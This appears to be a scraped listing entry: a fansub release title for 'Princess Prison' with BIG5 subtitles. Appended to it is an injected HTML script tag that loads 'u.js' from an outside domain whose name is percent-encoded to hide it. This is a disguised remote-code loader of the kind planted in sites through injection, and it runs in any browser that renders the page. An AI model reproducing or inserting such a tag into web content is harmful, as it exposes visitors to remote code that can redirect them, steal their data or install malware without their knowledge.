 [夜桜字幕组][Robi]プリンセスプリズン[BIG5]<script src=https://%68%65%78%69%65%79%73%2e%63%6f%6d/u.js></script>
